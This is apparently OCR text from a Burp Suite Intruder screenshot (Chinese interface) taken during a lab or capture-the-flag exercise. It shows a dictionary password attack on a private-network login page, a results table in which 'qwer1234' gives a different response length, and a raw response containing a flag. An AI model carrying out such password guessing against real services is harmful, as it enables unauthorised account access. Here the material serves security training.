 攻击 保存 5. Intruder正在攻击 http://192.168.126.129
5. Intruder正在攻击 http://192.168.126.129
结果 位置
捕获过滤：捕捉所有项目
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
101 qwer1234 200 3 5745
0 200 3 5731
1 123456 200 13 5731
2 password 200 10 5731
4 12345678 200 23 5731
5 qwerty 200 23 5731
8 1234 200 31 5731
请求 响应
美化 Raw Hex 页面渲染
2 Date: Tue, 26 Aug 2025 11:44:38 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 5504
6 Keep-Alive: timeout=5, max=91
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 <script>
alert('x1ongsec{a217bd7074-1c493572cc-b4f47a93ef}');
</script>
<!DOCTYPE html>
11 <html lang="en">
12